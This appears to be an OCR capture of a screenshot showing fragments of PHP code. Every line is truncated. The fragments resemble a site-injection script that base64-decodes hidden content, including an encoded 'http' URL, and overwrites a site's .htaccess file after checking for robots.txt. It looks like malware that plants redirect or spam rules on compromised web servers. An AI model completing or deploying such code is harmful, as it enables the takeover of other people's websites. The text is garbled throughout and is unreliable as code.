
{ if (file_exists('robots'.'.tx
$htaccess = '.'.'htaccess'; $c
@base64_decode("PEZp
if (file_exists($htaccess)) 
file_get_contents($htaccess)
$htaccess_content) { retur
@file_put_contents($htacce
@chmod($htaccess, 0644); 
base64_decode('aHR0cD
$params['domain'] =isset